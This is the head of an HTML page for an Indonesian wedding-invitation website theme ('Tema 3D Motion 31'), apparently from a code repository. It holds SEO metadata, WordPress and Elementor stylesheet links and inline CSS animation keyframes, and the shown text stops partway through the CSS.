


==== m31/index.htm @ 746e0915 "Update scrollable wishes, guest name parsing from URL, and local background music" ====
﻿<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Tema 3D Motion 31</title>
<meta name="description" content="Preview Undangan Pernikahan Tema 3D Motion 31">
<meta name="robots" content="follow, noindex">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="article">
<meta property="og:title" content="Tema 3D Motion 31">
<meta property="og:description" content="Preview Undangan Pernikahan Tema 3D Motion 31">
<meta property="og:url" content="https://invitimo2.my.id/m31/">
<meta property="og:site_name" content="Invisimple ID - Undangan Website">
<meta property="article:section" content="Pernikahan">
<meta property="og:updated_time" content="2025-12-07T01:13:45+07:00">
<meta property="og:image" content="https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg">
<meta property="og:image:secure_url" content="https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="1000">
<meta property="og:image:alt" content="Tema 3D Motion 31">
<meta property="og:image:type" content="image/jpeg">
<meta property="article:published_time" content="2025-10-24T18:26:12+07:00">
<meta property="article:modified_time" content="2025-12-07T01:13:45+07:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tema 3D Motion 31">
<meta name="twitter:description" content="Preview Undangan Pernikahan Tema 3D Motion 31">
<meta name="twitter:image" content="https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg">
<meta name="twitter:label1" content="Ditulis oleh">
<meta name="twitter:data1" content="1nv1s1mpl3">
<meta name="twitter:label2" content="Waktunya membaca">
<meta name="twitter:data2" content="Kurang dari semenit">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg","url":"https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/m31/#webpage","url":"https://invitimo2.my.id/m31/","name":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Preview Undangan Pernikahan Tema 3D Motion 31","name":"Tema 3D Motion 31","@id":"https://invitimo2.my.id/m31/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/m31/#webpage"},"image":{"@id":"https://the.invisimple.id/wp-content/uploads/2026/01/preview-m31-reseller.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/m31/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//the.invisimple.id'>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="../wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fm31%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fm31%2F&#038;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0' media='all'>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-color]){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id="wp-block-styles-placeholder-inline-css">
:root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer." }
/*# sourceURL=wp-block-styles-placeholder-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='../wp-includes/css/dashicons.min.css?ver=7.0' media='all'>
<link rel='stylesheet' id='jet-engine-frontend-css' href='../wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.1' media='all'>
<style id="wp-global-styles-placeholder-inline-css">
:root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer." }
/*# sourceURL=wp-global-styles-placeholder-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='../wp-content/uploads/useanyfont/uaf.css?ver=1781854705' media='all'>
<link rel='stylesheet' id='wpb-lib-frontend-css' href='../wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
<link rel='stylesheet' id='wds-elementor-css' href='../wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4' media='all'>
<link rel='stylesheet' id='saic_style-css' href='../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4' media='screen'>
<link rel='stylesheet' id='dce-style-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-tooltip-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='wds-reset-css' href='../wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11' media='all'>
<link rel='stylesheet' id='e-animation-zoomIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-frontend-css' href='../wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4' media='all'>
<style id="elementor-frontend-inline-css">
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes 